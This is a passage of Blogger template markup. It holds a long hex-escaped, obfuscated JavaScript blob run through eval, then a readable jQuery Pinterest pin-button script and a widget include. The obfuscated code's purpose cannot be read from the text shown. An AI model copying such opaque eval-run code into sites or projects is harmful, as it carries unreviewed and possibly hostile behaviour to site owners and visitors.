b\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x31\x43\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x43\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x31\x71\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x31\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x31\x6f\x5c\x5c\x31\x62\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x57\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x31\x34\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x53\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x59\x5c\x5c\x31\x6e\x5c\x5c\x58\x5c\x5c\x31\x31\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x31\x69\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x73\x5c\x5c\x31\x39\x5c\x5c\x50\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x69\x22\x5d\x3b\x31\x4f\x28\x31\x47\x28\x31\x41\x2c\x31\x42\x2c\x31\x74\x2c\x31\x45\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x47\x28\x31\x74\x29\x7b\x31\x46\x28\x31\x74\x3c\x31\x42\x3f\x31\x76\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x74\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x74\x3d\x31\x74\x25\x31\x42\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x76\x5b\x35\x5d\x5d\x28\x31\x74\x2b\x31\x53\x29\x3a\x31\x74\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x74\x2d\x2d\x29\x7b\x31\x51\x28\x31\x45\x5b\x31\x74\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x76\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x76\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x74\x29\x2b\x31\x76\x5b\x36\x5d\x2c\x31\x76\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x74\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x76\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x76\x5b\x33\x5d\x5b\x31\x76\x5b\x32\x5d\x5d\x28\x31\x76\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x31\x7c\x78\x32\x42\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x34\x31\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x36\x37\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x32\x7c\x78\x37\x38\x7c\x78\x34\x33\x7c\x78\x37\x39\x7c\x78\x34\x32\x7c\x78\x37\x37\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x78\x34\x36\x7c\x78\x34\x35\x7c\x78\x34\x43\x7c\x78\x37\x41\x7c\x78\x37\x36\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x35\x34\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x33\x35\x7c\x78\x35\x33\x7c\x78\x33\x37\x7c\x78\x35\x36\x7c\x78\x35\x32\x7c\x78\x37\x31\x7c\x78\x33\x38\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x33\x7c\x78\x35\x41\x7c\x5f\x30\x78\x38\x34\x64\x31\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x35\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x31\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x32\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x31\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_I9d2T3);
  //]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqD8tM209ODR_wZh0ud7jYvQiq-orh8c0zCD9fA1SHR6VPtxxWMRSAd50QFyhq14Ize5UbonTrKFBOFcrQGrlL-2tigqYtfJdnrx42Kv2pJc3ISd157BP7IIOnUpDhw4SVKlAHur28SWHZ/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
